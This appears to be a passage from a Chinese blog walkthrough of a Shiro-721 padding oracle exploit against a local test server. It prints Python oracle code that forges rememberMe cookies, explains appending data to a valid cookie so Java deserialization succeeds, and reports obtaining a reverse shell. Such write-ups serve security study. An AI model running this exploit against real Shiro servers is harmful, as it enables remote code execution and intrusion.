
得到了恶意rememberMe的值,发送给服务器,成功弹出计算器
通过在本地解密,验证了该思路的可行性,现在将攻击脚本的自定义解密函数改为通过HTTP响应头来判断填充正确还是失误
1 2 3 4 5 6 7
def decrypt_by_http(ciphertext, iv): remember_me = base64.b64encode(iv + ciphertext).decode('utf-8') url = 'http://127.0.0.1:8090/' headers = {'Cookie': f'rememberMe={remember_me}'} response = requests.get(url, headers=headers) if 'rememberMe=deleteMe' in response.headers.get('Set-Cookie'): raise ValueError('BadPadding')

调试一下,获取Cookie最后32个字节,前16个字节作为初始向量,后16个字节作为密文,发送给服务器,观察响应

修改密文最后一个字节,结果还是有deleteMe

这显然不满足padding oracle攻击的要求,进入代码排查原因。发现实际上解密成功了,未报填充错误的异常
继续跟进发现是在反序列化的时候抛出了异常,从而导致无论填充正确与否都会抛出异常
也就意味着发送给服务器的rememberMe,要保证能反序列化成功。这里就用到Java原生反序列化的一个特性,只要前面的数据反序列化成功,后面的数据不会影响反序列化操作。因此我们可以在已有的rememberMe字段后面拼接上需要解密的数据,只要能解密成功就不会抛出反序列化的异常,也就能通过响应判断填充情况。修改代码中remember_me的值
1
remember_me = cookie + base64.b64encode(iv + ciphertext).decode('utf-8')
最终的自定义解密函数
1 2 3 4 5 6 7
def decrypt_by_http(ciphertext, iv): remember_me = cookie + base64.b64encode(iv + ciphertext).decode('utf-8') url = 'http://127.0.0.1:8090/' headers = {'Cookie': f'rememberMe={remember_me}'} response = requests.get(url, headers=headers) if 'rememberMe=deleteMe' in response.headers.get('Set-Cookie'): raise ValueError('BadPadding')
整个爆破过程因为通过网路交互的原因非常长,放vps上慢慢跑,最终耗时近1个半小时。
(这还是通过本地网络访问的情况下,如果通过外部网络访问,时间还会更长)

将恶意rememberMe发送给服务器,成功反弹shell
本文的代码均放到了github:nob1ock/padding_oracle_attack_demo: Padding Oracle Attack and Shiro 721 Exp Demo (github.com)